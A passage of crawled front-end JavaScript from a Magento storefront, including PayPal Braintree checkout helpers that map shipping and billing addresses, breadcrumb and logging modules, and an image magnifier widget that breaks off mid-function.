this.get('loop');}},{key:"setLoop",value:function setLoop(loop){return this.set('loop',loop);}},{key:"setMuted",value:function setMuted(muted){return this.set('muted',muted);}},{key:"getMuted",value:function getMuted(){return this.get('muted');}},{key:"getPaused",value:function getPaused(){return this.get('paused');}},{key:"getPlaybackRate",value:function getPlaybackRate(){return this.get('playbackRate');}},{key:"setPlaybackRate",value:function setPlaybackRate(playbackRate){return this.set('playbackRate',playbackRate);}},{key:"getPlayed",value:function getPlayed(){return this.get('played');}},{key:"getQualities",value:function getQualities(){return this.get('qualities');}},{key:"getQuality",value:function getQuality(){return this.get('quality');}},{key:"setQuality",value:function setQuality(quality){return this.set('quality',quality);}},{key:"getSeekable",value:function getSeekable(){return this.get('seekable');}},{key:"getSeeking",value:function getSeeking(){return this.get('seeking');}},{key:"getTextTracks",value:function getTextTracks(){return this.get('textTracks');}},{key:"getVideoEmbedCode",value:function getVideoEmbedCode(){return this.get('videoEmbedCode');}},{key:"getVideoId",value:function getVideoId(){return this.get('videoId');}},{key:"getVideoTitle",value:function getVideoTitle(){return this.get('videoTitle');}},{key:"getVideoWidth",value:function getVideoWidth(){return this.get('videoWidth');}},{key:"getVideoHeight",value:function getVideoHeight(){return this.get('videoHeight');}},{key:"getVideoUrl",value:function getVideoUrl(){return this.get('videoUrl');}},{key:"getVolume",value:function getVolume(){return this.get('volume');}},{key:"setVolume",value:function setVolume(volume){return this.set('volume',volume);}}]);return Player;}();if(!isNode){screenfull=initializeScreenfull();initializeEmbeds();resizeEmbeds();}return Player;})));

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/PayPal_Braintree/js/helper/addresses/map-paypal-shipping-information.js
body_size: 360
content:
define(['PayPal_Braintree/js/model/region-data'],function(regionDataModel){'use strict';return function(payload,shippingMethod){let address=payload.details.shippingAddress,recipientFirstName,recipientLastName;if(typeof address.recipientName!=='undefined'){let recipientName=address.recipientName.split(' ');recipientFirstName=recipientName[0].replace(/'/g,'&apos;');recipientLastName=recipientName[1].replace(/'/g,'&apos;');}else{recipientFirstName=payload.details.firstName.replace(/'/g,'&apos;');recipientLastName=payload.details.lastName.replace(/'/g,'&apos;');}return{addressInformation:{'shipping_method_code':shippingMethod.method_code,'shipping_carrier_code':shippingMethod.carrier_code,'shipping_address':{'email':payload.details.email.replace(/'/g,'&apos;'),'telephone':typeof payload.details.phone!=='undefined'?payload.details.phone:'00000000000','firstname':recipientFirstName,'lastname':recipientLastName,'street':typeof address.line2!=='undefined'?[address.line1.replace(/'/g,'&apos;'),address.line2.replace(/'/g,'&apos;')]:[address.line1.replace(/'/g,'&apos;')],'city':address.city.replace(/'/g,'&apos;'),'region':address?.state?.replace(/'/g,'&apos;')||'','region_id':regionDataModel.getRegionIdByCode(address.countryCode,address?.state?.replace(/'/g,'&apos;')||''),'region_code':null,'country_id':address.countryCode,'postcode':address.postalCode,'same_as_billing':0,'customer_address_id':0,'save_in_address_book':0}}};};});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/PayPal_Braintree/js/model/region-data.js
body_size: 229
content:
define(['knockout','PayPal_Braintree/js/actions/get-country-directory',],function(ko,getCountryDirectory){'use strict';const _countryDirectory=ko.observable({});const _countryList=ko.observable({});getCountryDirectory().then(({countryDirectory,countryList})=>{_countryDirectory(countryDirectory);_countryList(countryList);});return{getCountryDirectory:function(){return _countryDirectory();},getCountryList:function(){return _countryList();},getRegionId:function(countryCode,regionName){if(typeof regionName!=='string'){return null;}regionName=regionName.toLowerCase().replace(/[^A-Z0-9]/ig,'');if(typeof this.getCountryDirectory()[countryCode]!=='undefined'&&typeof this.getCountryDirectory()[countryCode][regionName]!=='undefined'){return this.getCountryDirectory()[countryCode][regionName];}return 0;},getRegionIdByCode:function(countryCode,regionCode){if(typeof regionCode!=='string'){return null;}if(typeof this.getCountryList()[countryCode]!=='undefined'&&typeof this.getCountryList()[countryCode][regionCode]!=='undefined'){return this.getCountryList()[countryCode][regionCode];}return 0;},};});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/PayPal_Braintree/js/actions/set-shipping-information.js
body_size: 196
content:
define(['jquery','mage/storage','mage/translate','PayPal_Braintree/js/helper/get-api-url','PayPal_Braintree/js/helper/is-cart-virtual'],function($,storage,$t,getApiUrl,isCartVirtual){'use strict';return function(payload,storeCode,quoteId){if(!isCartVirtual()){$('body').trigger('processStart');return storage.post(getApiUrl('shipping-information',storeCode,quoteId),JSON.stringify(payload)).catch(function(r){console.error('Braintree PayPal unable to set shipping information',r);throw new Error($t('Braintree PayPal unable to set shipping information.'));}).always(function(){$('body').trigger('processStop');});}return Promise.resolve();};});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Catalog/js/product/breadcrumbs.js
body_size: 676
content:
define(['jquery','Magento_Theme/js/model/breadcrumb-list'],function($,breadcrumbList){'use strict';return function(widget){$.widget('mage.breadcrumbs',widget,{options:{categoryUrlSuffix:'',useCategoryPathInUrl:false,product:'',categoryItemSelector:'.category-item',menuContainer:'[data-action="navigation"] > ul'},_render:function(){this._appendCatalogCrumbs();this._super();},_appendCatalogCrumbs:function(){var categoryCrumbs=this._resolveCategoryCrumbs();categoryCrumbs.forEach(function(crumbInfo){breadcrumbList.push(crumbInfo);});if(this.options.product){breadcrumbList.push(this._getProductCrumb());}},_resolveCategoryCrumbs:function(){var menuItem=this._resolveCategoryMenuItem(),categoryCrumbs=[];if(menuItem!==null&&menuItem.length){categoryCrumbs.unshift(this._getCategoryCrumb(menuItem));while((menuItem=this._getParentMenuItem(menuItem))!==null){categoryCrumbs.unshift(this._getCategoryCrumb(menuItem));}}return categoryCrumbs;},_getCategoryCrumb:function(menuItem){return{'name':'category','label':menuItem.text(),'link':menuItem.attr('href'),'title':''};},_getProductCrumb:function(){return{'name':'product','label':this.options.product,'link':'','title':''};},_getParentMenuItem:function(menuItem){var classes,classNav,parentClass,parentMenuItem=null;if(!menuItem){return null;}classes=menuItem.parent().attr('class');classNav=classes.match(/(nav\-)[0-9]+(\-[0-9]+)+/gi);if(classNav){classNav=classNav[0];parentClass=classNav.substr(0,classNav.lastIndexOf('-'));if(parentClass.lastIndexOf('-')!==-1){parentMenuItem=$(this.options.menuContainer).find('.'+parentClass+' > a');parentMenuItem=parentMenuItem.length?parentMenuItem:null;}}return parentMenuItem;},_resolveCategoryMenuItem:function(){var categoryUrl=this._resolveCategoryUrl(),menu=$(this.options.menuContainer),categoryMenuItem=null;if(categoryUrl&&menu.length){categoryMenuItem=menu.find(this.options.categoryItemSelector+' > a[href="'+categoryUrl+'"]');}return categoryMenuItem;},_resolveCategoryUrl:function(){var categoryUrl;if(this.options.useCategoryPathInUrl){categoryUrl=window.location.href.split('?')[0];categoryUrl=categoryUrl.substring(0,categoryUrl.lastIndexOf('/'))+this.options.categoryUrlSuffix;}else{categoryUrl=document.referrer;if(categoryUrl.indexOf('?')>0){categoryUrl=categoryUrl.substr(0,categoryUrl.indexOf('?'));}}return categoryUrl;}});return $.mage.breadcrumbs;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/js/lib/logger/formatter.js
body_size: 153
content:
define(['moment','mage/utils/template'],function(moment,mageTemplate){'use strict';function LogFormatter(dateFormat,template){this.dateFormat_='YYYY-MM-DD HH:mm:ssZ';this.template_='[${ $.date }] [${ $.entry.levelName }] ${ $.message }';if(dateFormat){this.dateFormat_=dateFormat;}if(template){this.template_=template;}}LogFormatter.prototype.process=function(entry){var message=mageTemplate.template(entry.message,entry.data),date=moment(entry.timestamp).format(this.dateFormat_);return mageTemplate.template(this.template_,{date:date,entry:entry,message:message});};return LogFormatter;});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/PayPal_Braintree/js/helper/addresses/map-paypal-payment-information.js
body_size: 410
content:
define(['PayPal_Braintree/js/model/region-data'],function(regionDataModel){'use strict';return function(payload,isRequiredBillingAddress){const billingAddress=isRequiredBillingAddress&&payload.details?.billingAddress?.line1?payload.details.billingAddress:payload.details.shippingAddress;let recipientFirstName,recipientLastName;if(typeof billingAddress.recipientName!=='undefined'){let recipientName=billingAddress.recipientName.split(' ');recipientFirstName=recipientName[0].replace(/'/g,'&apos;');recipientLastName=recipientName[1].replace(/'/g,'&apos;');}else{recipientFirstName=payload.details.firstName.replace(/'/g,'&apos;');recipientLastName=payload.details.lastName.replace(/'/g,'&apos;');}return{'email':payload.details.email.replace(/'/g,'&apos;'),'paymentMethod':{'method':'braintree_paypal','additional_data':{'payment_method_nonce':payload.nonce}},'billing_address':{'email':payload.details.email.replace(/'/g,'&apos;'),'telephone':typeof payload.details.phone!=='undefined'?payload.details.phone:'00000000000','firstname':recipientFirstName,'lastname':recipientLastName,'street':typeof billingAddress.line2!=='undefined'?[billingAddress.line1.replace(/'/g,'&apos;'),billingAddress.line2.replace(/'/g,'&apos;')]:[billingAddress.line1.replace(/'/g,'&apos;')],'city':billingAddress.city.replace(/'/g,'&apos;'),'region':billingAddress?.state?.replace(/'/g,'&apos;')||'','region_id':regionDataModel.getRegionIdByCode(billingAddress.countryCode,billingAddress?.state?.replace(/'/g,'&apos;')||''),'region_code':null,'country_id':billingAddress.countryCode,'postcode':billingAddress.postalCode,'same_as_billing':0,'customer_address_id':0,'save_in_address_book':0}};};});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/PayPal_Braintree/js/paypal/button.js
body_size: 3218
content:
define(['uiComponent','underscore','jquery','Magento_Customer/js/customer-data','mage/translate','braintree','braintreeCheckoutPayPalAdapter','braintreeDataCollector','braintreePayPalCheckout','PayPal_Braintree/js/actions/create-payment','PayPal_Braintree/js/actions/get-shipping-methods','PayPal_Braintree/js/actions/set-shipping-information','PayPal_Braintree/js/actions/update-totals','PayPal_Braintree/js/helper/check-guest-checkout','PayPal_Braintree/js/helper/is-cart-virtual','PayPal_Braintree/js/helper/addresses/map-paypal-payment-information','PayPal_Braintree/js/helper/addresses/map-paypal-shipping-information','PayPal_Braintree/js/helper/submit-review-page','PayPal_Braintree/js/helper/remove-non-digit-characters','PayPal_Braintree/js/helper/replace-single-quote-character','PayPal_Braintree/js/model/region-data','domReady!'],function(Component,_,$,customerData,$t,braintree,Braintree,dataCollector,paypalCheckout,createPayment,getShippingMethods,setShippingInformation,updateTotals,checkGuestCheckout,isCartVirtual,mapPayPalPaymentInformation,mapPayPalShippingInformation,submitReviewPage,removeNonDigitCharacters,replaceSingleQuoteCharacter,regionDataModel){'use strict';return Component.extend({events:{onClick:null,onCancel:null,onError:null},currencyCode:null,amount:0,quoteId:0,storeCode:'default',shippingAddress:{},shippingMethods:{},shippingMethodCode:null,buttonIds:[],skipReview:null,buttonConfig:{},pageType:null,initialize:function(config,element){this._super(config);$(document).on('priceUpdated',(event,displayPrices)=>{$('.action-braintree-paypal-message[data-pp-type="product"]').attr('data-pp-amount',displayPrices.finalPrice.amount);});this.buttonConfig=config.buttonConfig;this.buttonIds=config.buttonIds;this.loadSDK(this.buttonConfig);window.addEventListener('hashchange',function(){const step=window.location.hash.replace('#','');if(step==='shipping'){Braintree.getPayPalInstance()?.teardown(function(){this.loadSDK(this.buttonConfig);}.bind(this));}}.bind(this));window.addEventListener('paypal:reinit-express',function(){this.loadSDK(this.buttonConfig);}.bind(this));const cart=customerData.get('cart');cart.subscribe(({braintree_masked_id})=>{this.setQuoteId(braintree_masked_id);});if(cart()?.braintree_masked_id){this.setQuoteId(cart().braintree_masked_id);}},setQuoteId:function(value){this.quoteId=value;},getQuoteId:function(){return this.quoteId;},setActionSuccess:function(value){this.actionSuccess=value;},getActionSuccess:function(){return this.actionSuccess;},setSkipReview:function(value){this.skipReview=value;},getSkipReview:function(){return this.skipReview;},setAmount:function(value){this.amount=parseFloat(value).toFixed(2);},getAmount:function(){return parseFloat(this.amount).toFixed(2);},setStoreCode:function(value){this.storeCode=value;},getStoreCode:function(){return this.storeCode;},setCurrencyCode:function(value){this.currencyCode=value;},getCurrencyCode:function(){return this.currencyCode;},loadSDK:function(buttonConfig){braintree.create({authorization:buttonConfig.clientToken},function(clientErr,clientInstance){if(clientErr){console.error('paypalCheckout error',clientErr);let error='PayPal Checkout could not be initialized. Please contact the store owner.';return Braintree.showError(error);}dataCollector.create({client:clientInstance,paypal:true},function(err){if(err){return console.log(err);}});paypalCheckout.create({client:clientInstance},function(err,paypalCheckoutInstance){if(typeof paypal!=='undefined'){this.renderPayPalButtons(paypalCheckoutInstance);}else{let configSDK={components:'buttons,funding-eligibility','enable-funding':this.isCreditActive(buttonConfig)?'credit':'paylater',currency:buttonConfig.currency,commit:buttonConfig.skipOrderReviewStep&&!isCartVirtual(),},buyerCountry=this.getMerchantCountry(buttonConfig);if(buttonConfig.environment==='sandbox'&&(buyerCountry!==''||buyerCountry!=='undefined')){configSDK['buyer-country']=buyerCountry;}if(buttonConfig.pageType){configSDK.dataAttributes={'page-type':buttonConfig.pageType}}paypalCheckoutInstance.loadPayPalSDK(configSDK,function(){this.renderPayPalButtons(paypalCheckoutInstance);}.bind(this));}}.bind(this));}.bind(this));},isCreditActive:function(buttonConfig){return buttonConfig.isCreditActive;},getMerchantCountry:function(buttonConfig){return buttonConfig.merchantCountry;},renderPayPalButtons:function(paypalCheckoutInstance){this.payPalButton(paypalCheckoutInstance);},payPalButton:function(paypalCheckoutInstance){let self=this;$(this.buttonIds.join(',')).each(function(index,element){$(element).html('');let currentElement=$(element),style={label:currentElement.data('label'),color:currentElement.data('color'),shape:currentElement.data('shape')};if(currentElement.data('fundingicons')){style.fundingicons=currentElement.data('fundingicons');}self.setCurrencyCode(currentElement.data('currency'));self.setAmount(currentElement.data('amount'));self.setStoreCode(currentElement.data('storecode'));self.setActionSuccess(currentElement.data('actionsuccess'));self.setSkipReview(currentElement.data('skiporderreviewstep'));const fundingSource=currentElement.data('funding'),config={fundingSource,style:style,message:Braintree.getMessage(fundingSource,self.getAmount(),self.buttonConfig.pageType),createOrder:()=>self.createOrder(paypalCheckoutInstance,currentElement),validate:function(actions){let cart=customerData.get('cart'),customer=customerData.get('customer'),declinePayment=false,isGuestCheckoutAllowed;isGuestCheckoutAllowed=cart().isGuestCheckoutAllowed;declinePayment=!customer().firstname&&!isGuestCheckoutAllowed&&typeof isGuestCheckoutAllowed!=='undefined';if(declinePayment){actions.disable();}},onCancel:function(){$('#maincontent').trigger('processStop');},onError:function(errorData){console.error('paypalCheckout button render error',errorData);$('#maincontent').trigger('processStop');},onClick:self.onClick.bind(self),onApprove:function(approveData){return paypalCheckoutInstance.tokenizePayment(approveData,function(err,payload){if(!self.getSkipReview()||isCartVirtual()){payload.details.shippingAddress=self.getShippingAddressData(payload);payload.details.billingAddress=self.getBillingAddressData(payload,currentElement);return submitReviewPage(payload,currentElement,'paypal');}const shippingMethod=self.shippingMethods[self.shippingMethodCode];const shippingInformation=mapPayPalShippingInformation(payload,shippingMethod);const paymentInformation=mapPayPalPaymentInformation(payload,currentElement.data('requiredbillingaddress'));return setShippingInformation(shippingInformation,self.getStoreCode(),self.getQuoteId()).then(()=>createPayment(paymentInformation,self.getStoreCode(),self.getQuoteId())).then(()=>document.location=self.getActionSuccess()).catch(function(error){alert(error);});});}};if(self.getSkipReview()){config.onShippingChange=async function(data){let payload={address:{city:data.shipping_address.city,region:data.shipping_address.state,country_id:data.shipping_address.country_code,postcode:data.shipping_address.postal_code,save_in_address_book:0}};this.shippingAddress=payload.address;const result=await getShippingMethods(payload,self.getStoreCode(),self.getQuoteId());let virtualFlag=false;if(result.length===0){let productItems=customerData.get('cart')().items;_.each(productItems,function(item){if(item.is_virtual||item.product_type==='bundle'){virtualFlag=true;}else{virtualFlag=false;}});if(!virtualFlag){alert($t("There are no shipping methods available for you right now. Please try again or use an alternative payment method."));return false;}}let shippingMethods=[];for(let i=0;i<result.length;i++){if(typeof result[i].method_code!=='string'){continue;}let selected=false;if(!data.selected_shipping_option){if(i===0){selected=true;self.shippingMethodCode=result[i].method_code;}}else{if(data.selected_shipping_option.id===result[i].method_code){selected=true;self.shippingMethodCode=result[i].method_code;}}let shippingType='SHIPPING';if(result[i].method_code==='pickup'){shippingType='PICKUP';}let method={id:result[i].method_code,type:shippingType,label:result[i].method_title,selected:selected,amount:{value:parseFloat(result[i].price_excl_tax).toFixed(2),currency:self.getCurrencyCode()},};shippingMethods.push(method);self.shippingMethods[result[i].method_code]=result[i];}let shippingInformationPayload={"addressInformation":{"shipping_address":{"countryId":this.shippingAddress.country_id,"region":this.shippingAddress.region,"regionId":regionDataModel.getRegionIdByCode(this.shippingAddress.country_id,this.shippingAddress.region),"postcode":this.shippingAddress.postcode},"shipping_method_code":virtualFlag?null:self.shippingMethods[self.shippingMethodCode].method_code,"shipping_carrier_code":virtualFlag?null:self.shippingMethods[self.shippingMethodCode].carrier_code}};await setShippingInformation(shippingInformationPayload,self.getStoreCode(),self.getQuoteId());const totalsPayload={addressInformation:{address:shippingInformationPayload.addressInformation.shipping_address,"shipping_method_code":shippingInformationPayload.addressInformation.shipping_method_code,"shipping_carrier_code":shippingInformationPayload.addressInformation.shipping_carrier_code}}
const totals=await updateTotals(totalsPayload,self.getStoreCode(),self.getQuoteId());const shippingIndex=shippingMethods.findIndex((shippingMethod)=>{return shippingMethod.id===shippingInformationPayload.addressInformation.shipping_method_code;});shippingMethods[shippingIndex].amount.value=parseFloat(totals.shipping_amount).toFixed(2);self.setAmount(totals.base_grand_total);return paypalCheckoutInstance.updatePayment({paymentId:data.paymentId,amount:self.getAmount(),currency:self.getCurrencyCode(),shippingOptions:shippingMethods});};}const button=window.paypal.Buttons(config);if(!button.isEligible()){console.log('PayPal button is not elligible');currentElement.parent().remove();return;}if(button.isEligible()&&$('#'+currentElement.attr('id')).length){button.render('#'+currentElement.attr('id'));}});},createOrder:function(paypalCheckoutInstance,currentElement){return paypalCheckoutInstance.createPayment({amount:currentElement.data('amount'),locale:currentElement.data('locale'),currency:currentElement.data('currency'),flow:'checkout',enableShippingAddress:true,displayName:currentElement.data('displayname'),shippingOptions:[]});},onClick:function(data,actions){if(!checkGuestCheckout()){return false;}return true;},getShippingAddressData:function(payload){let accountFirstName=replaceSingleQuoteCharacter(payload.details.firstName),accountLastName=replaceSingleQuoteCharacter(payload.details.lastName),accountEmail=replaceSingleQuoteCharacter(payload.details.email),recipientFirstName=accountFirstName,recipientLastName=accountLastName,recipientName=null,address=payload.details.shippingAddress,phone=_.get(payload,['details','phone'],'');if(!_.isUndefined(address.recipientName)&&_.isString(address.recipientName)){recipientName=address.recipientName.trim().split(' ').filter(n=>n);}if(!_.isNull(recipientName)&&!_.isUndefined(recipientName[1])){recipientFirstName=replaceSingleQuoteCharacter(recipientName[0]);recipientLastName=replaceSingleQuoteCharacter(recipientName[1]);}return{streetAddress:typeof address.line2!=='undefined'&&_.isString(address.line2)?replaceSingleQuoteCharacter(address.line1)+' '+replaceSingleQuoteCharacter(address.line2):replaceSingleQuoteCharacter(address.line1),locality:replaceSingleQuoteCharacter(address.city),postalCode:address.postalCode,countryCodeAlpha2:address.countryCode,email:accountEmail,recipientFirstName:recipientFirstName,recipientLastName:recipientLastName,telephone:removeNonDigitCharacters(phone),region:typeof address.state!=='undefined'?replaceSingleQuoteCharacter(address.state):''};},getBillingAddressData:function(payload,currentElement){const isRequiredBillingAddress=currentElement.data('requiredbillingaddress');if(isRequiredBillingAddress&&typeof payload.details.billingAddress!=='undefined'){if(!payload.details?.billingAddress?.streetAddress){return payload.details.shippingAddress;}const billingAddress=payload.details.billingAddress,phone=_.get(payload,['details','phone'],'');return{streetAddress:typeof billingAddress.line2!=='undefined'&&_.isString(billingAddress.line2)?replaceSingleQuoteCharacter(billingAddress.line1)+' '+replaceSingleQuoteCharacter(billingAddress.line2):replaceSingleQuoteCharacter(billingAddress.line1),locality:replaceSingleQuoteCharacter(billingAddress.city),postalCode:billingAddress.postalCode,countryCodeAlpha2:billingAddress.countryCode,telephone:removeNonDigitCharacters(phone),region:typeof billingAddress.state!=='undefined'?replaceSingleQuoteCharacter(billingAddress.state):''};}},});});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1409093183&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emafiya.com%2Flcd-display-with-touch-screen-digitizer-glass-combo-for-apple-iphone-5-5g-white.html&ul=en-us%40posix&dt=Apple%20iPhone%205%20Lcd%20screen%20display&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=606750841&gjid=1043417491&cid=229860379.1770144944&tid=UA-72470064-1&_gid=1099765873.1770144944&_r=1&_slc=1&z=871744714
body_size: -450
content:
2,cG-YG5YGYYZL7

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/PayPal_Braintree/js/helper/check-guest-checkout.js
body_size: 92
content:
define(['Magento_Customer/js/customer-data','Magento_Customer/js/model/authentication-popup'],function(customerData,authenticationPopup){'use strict';return function(){const cart=customerData.get('cart'),customer=customerData.get('customer');if(!customer().firstname&&cart().isGuestCheckoutAllowed===false){authenticationPopup.showModal();return false;}return true;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/magnifier/magnify.js
body_size: 4885
content:
define(['jquery','underscore','magnifier/magnifier'],function($,_){'use strict';return function(config,element){var isTouchEnabled='ontouchstart'in document.documentElement,gallerySelector='[data-gallery-role="gallery"]',magnifierSelector='[data-gallery-role="magnifier"]',magnifierZoomSelector='[data-gallery-role="magnifier-zoom"]',zoomInButtonSelector='[data-gallery-role="fotorama__zoom-in"]',zoomOutButtonSelector='[data-gallery-role="fotorama__zoom-out"]',fullscreenImageSelector='[data-gallery-role="stage-shaft"] [data-active="true"] .fotorama__img--full',imageDraggableClass='fotorama__img--draggable',imageZoommable='fotorama__img--zoommable',zoomInLoaded='zoom-in-loaded',zoomOutLoaded='zoom-out-loaded',zoomInDisabled='fotorama__zoom-in--disabled',zoomOutDisabled='fotorama__zoom-out--disabled',keyboardNavigation,videoContainerClass='fotorama-video-container',hideMagnifier,dragFlag,endX,transitionEnabled,transitionActive=false,allowZoomOut=false,allowZoomIn=true;transitionEnabled=document.documentElement.style.transition!==undefined||document.documentElement.style.WebkitTransition!==undefined||document.documentElement.style.MozTransition!==undefined||document.documentElement.style.MsTransition!==undefined||document.documentElement.style.OTransition!==undefined;function getImageSize(img){return{rw:img.naturalWidth,rh:img.naturalHeight};}function calculateMinSize($image){var minHeight,minWidth,height=$image.height(),width=$image.width(),parentHeight=$image.parent().height(),parentWidth=$image.parent().width();if(width>parentWidth||height>parentHeight){if(width/height<parentWidth/parentHeight){minHeight=parentHeight;minWidth=width*(parentHeight/height);}else{minWidth=parentWidth;minHeight=height*parentWidth/width;}$image.css({'min-width':minWidth,'min-height':minHeight});}}function toggleZoomable($image,flag){if(flag){$image.css({'min-width':$image.width(),'min-height':$image.height(),'width':$image.width(),'height':$image.height()}).addClass(imageZoommable);}else{$image.css({width:'',height:'',top:'',left:'',right:'',bottom:''}).removeClass(imageZoommable);calculateMinSize($image);}}function resetVars($image){allowZoomIn=true;allowZoomOut=dragFlag=transitionActive=false;$image.hasClass(imageDraggableClass)&&$image.removeClass(imageDraggableClass);toggleZoomable($image,false);}function hideZoomControls(isHide){if(isHide){$(zoomInButtonSelector).addClass(zoomInDisabled);$(zoomOutButtonSelector).addClass(zoomOutDisabled);}else{$(zoomInButtonSelector).removeClass(zoomInDisabled);$(zoomOutButtonSelector).removeClass(zoomOutDisabled);}}function asyncToggleZoomButtons(path,$image){var img=new Image();img.onload=function(){this.height>$image.parent().height()||this.width>$image.parent().width()?hideZoomControls(false):hideZoomControls(true);};img.src=path;}function toggleZoomButtons($image,isTouchScreen,isVideoActiveFrame){var path=$image.attr('src');if(path&&!isTouchScreen&&!isVideoActiveFrame){asyncToggleZoomButtons(path,$image);}else{hideZoomControls(true);}}function resizeHandler(e,$image){var imageSize,parentWidth,parentHeight,isImageSmall,isImageFit;if(!e.data.$image||!e.data.$image.length)return;imageSize=getImageSize($(fullscreenImageSelector)[0]);parentWidth=e.data.$image.parent().width();parentHeight=e.data.$image.parent().height();isImageSmall=parentWidth>=imageSize.rw&&parentHeight>=imageSize.rh;isImageFit=parentWidth>e.data.$image.width()&&parentHeight>e.data.$image.height();toggleZoomButtons(e.data.$image,isTouchEnabled,checkForVideo(e.data.fotorama.activeFrame.$stageFrame));calculateMinSize(e.data.$image);if(e.data.$image.hasClass(imageZoommable)&&!allowZoomOut||isImageSmall||isImageFit){resetVars(e.data.$image);}if(!isImageSmall){toggleStandartNavigation();}}function getTopValue($image,topProp,step,height,containerHeight){var top;if(parseInt($image.css('marginTop'))||parseInt($image.css('marginLeft'))){top=dragFlag?topProp-step/4:0;top=top<containerHeight-height?containerHeight-height:top;top=top>height-containerHeight?height-containerHeight:top;}else{top=topProp+step/2;top=top<containerHeight-height?containerHeight-height:top;top=top>0?0:top;if(!dragFlag&&step<0){top=top<(containerHeight-height)/2?(containerHeight-height)/2:top;}}return top;}function getLeftValue(leftProp,step,width,containerWidth){var left;left=leftProp+step/2;left=left<containerWidth-width?containerWidth-width:left;left=left>0?0:left;if(!dragFlag&&step<0){left=left<(containerWidth-width)/2?(containerWidth-width)/2:left;}return left;}function checkFullscreenImagePosition($image,dimensions,widthStep,heightStep){var $imageContainer,containerWidth,containerHeight,settings,top,left,right,ratio;if($(gallerySelector).data('fotorama').fullScreen){transitionActive=true;$imageContainer=$image.parent();containerWidth=$imageContainer.width();containerHeight=$imageContainer.height();top=$image.position().top;left=$image.position().left;ratio=$image.width()/$image.height();dimensions.height=isNaN(dimensions.height)?dimensions.width/ratio:dimensions.height;dimensions.width=isNaN(dimensions.width)?dimensions.height*ratio:dimensions.width;top=dimensions.height>=containerHeight?getTopValue($image,top,heightStep,dimensions.height,containerHeight):0;left=dimensions.width>=containerWidth?getLeftValue(left,widthStep,dimensions.width,containerWidth):0;right=dragFlag&&left<(containerWidth-dimensions.width)/2?0:left;settings=$.extend(dimensions,{top:top,left:left,right:right});$image.css(settings);}}function toggleStandartNavigation(){var $selectable=$('a[href], area[href], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]').not('[tabindex=-1], [disabled], :hidden'),fotorama=$(gallerySelector).data('fotorama'),$focus=$(':focus'),index;if(fotorama.fullScreen){$selectable.each(function(number){if($(this).is($focus)){index=number;}});fotorama.setOptions({swipe:!allowZoomOut,keyboard:!allowZoomOut});if(_.isNumber(index)){$selectable.eq(index).trigger('focus');}}}function zoomIn(e,xStep,yStep){var $image,imgOriginalSize,imageWidth,imageHeight,zoomWidthStep,zoomHeightStep,widthResult,heightResult,ratio,dimensions={};if(allowZoomIn&&(!transitionEnabled||!transitionActive)&&(isTouchEnabled||!$(zoomInButtonSelector).hasClass(zoomInDisabled))){$image=$(fullscreenImageSelector);imgOriginalSize=getImageSize($image[0]);imageWidth=$image.width();imageHeight=$image.height();ratio=imageWidth/imageHeight;allowZoomOut=true;toggleStandartNavigation();if(!$image.hasClass(imageZoommable)){toggleZoomable($image,true);}e.preventDefault();if(imageWidth>=imageHeight){zoomWidthStep=xStep||Math.ceil(imageWidth*parseFloat(config.magnifierOpts.fullscreenzoom)/100);widthResult=imageWidth+zoomWidthStep;if(widthResult>=imgOriginalSize.rw){widthResult=imgOriginalSize.rw;zoomWidthStep=xStep||widthResult-imageWidth;allowZoomIn=false;}heightResult=widthResult/ratio;zoomHeightStep=yStep||heightResult-imageHeight;}else{zoomHeightStep=yStep||Math.ceil(imageHeight*parseFloat(config.magnifierOpts.fullscreenzoom)/100);heightResult=imageHeight+zoomHeightStep;if(heightResult>=imgOriginalSize.rh){heightResult=imgOriginalSize.rh;zoomHeightStep=yStep||heightResult-imageHeight;allowZoomIn=false;}widthResult=heightResult*ratio;zoomWidthStep=xStep||widthResult-imageWidth;}if(imageWidth>=imageHeight&&imageWidth!==imgOriginalSize.rw){dimensions=$.extend(dimensions,{width:widthResult,height:'auto'});checkFullscreenImagePosition($image,dimensions,-zoomWidthStep,-zoomHeightStep);}else if(imageWidth<imageHeight&&imageHeight!==imgOriginalSize.rh){dimensions=$.extend(dimensions,{width:'auto',height:heightResult});checkFullscreenImagePosition($image,dimensions,-zoomWidthStep,-zoomHeightStep);}}return false;}function zoomOut(e,xStep,yStep){var $image,widthResult,heightResult,dimensions,parentWidth,parentHeight,imageWidth,imageHeight,zoomWidthStep,zoomHeightStep,ratio,fitIntoParent;if(allowZoomOut&&(!transitionEnabled||!transitionActive)&&(isTouchEnabled||!$(zoomOutButtonSelector).hasClass(zoomOutDisabled))){allowZoomIn=true;$image=$(fullscreenImageSelector);parentWidth=$image.parent().width();parentHeight=$image.parent().height();imageWidth=$image.width();imageHeight=$image.height();ratio=imageWidth/imageHeight;e.preventDefault();if(imageWidth>=imageHeight){zoomWidthStep=xStep||Math.ceil(imageWidth*parseFloat(config.magnifierOpts.fullscreenzoom)/100);widthResult=imageWidth-zoomWidthStep;heightResult=widthResult/ratio;zoomHeightStep=yStep||imageHeight-heightResult;}else{zoomHeightStep=yStep||Math.ceil(imageHeight*parseFloat(config.magnifierOpts.fullscreenzoom)/100);heightResult=imageHeight-zoomHeightStep;widthResult=heightResult*ratio;zoomWidthStep=xStep||imageWidth-widthResult;}fitIntoParent=function(){if(ratio>parentWidth/parentHeight){widthResult=parentWidth;zoomWidthStep=imageWidth-widthResult;heightResult=widthResult/ratio;zoomHeightStep=imageHeig